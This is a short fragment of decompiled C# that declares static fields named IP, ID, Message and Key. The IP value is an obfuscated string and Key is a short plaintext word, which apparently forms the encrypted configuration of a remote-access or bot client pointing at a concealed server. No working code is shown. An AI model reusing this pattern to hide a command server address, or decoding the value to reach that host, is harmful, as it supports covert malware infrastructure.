 {
// Token: 0x04000045 RID: 69
public static string IP = "HTEZQiMEOmIpGDcVICBkHT8mBFg+BCxCPxUnTg==";
// Token: 0x04000046 RID: 70
public static string ID = "HQJPTw==";
// Token: 0x04000047 RID: 71
public static string Message = "";
// Token: 0x04000048 RID: 72
public static string Key = "Perrons";
}